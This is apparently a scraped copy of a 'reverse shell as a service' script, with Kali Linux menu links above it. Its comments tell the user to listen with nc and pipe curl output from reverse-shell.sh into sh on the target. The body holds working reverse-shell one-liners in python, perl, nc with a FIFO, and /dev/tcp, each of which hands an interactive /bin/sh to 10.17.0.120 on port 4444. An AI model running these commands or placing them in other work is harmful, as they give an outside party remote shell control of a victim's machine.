 https://reverse-shell.sh/10.17.0.120:4444
3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
# Reverse Shell as a Service
# https://github.com/lukechilds/reverse-shell
#
# 1. On your machine:
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://reverse-shell.sh/yourip:1337 | sh
#
# 3. Don't be a dick

if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.17.0.120",4444)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
        exit;
fi

if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="10.17.0.120";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
        exit;
fi

if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.17.0.120 4444 >/tmp/f
        exit;
fi

if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/10.17.0.120/4444 0>&1
        exit;
fi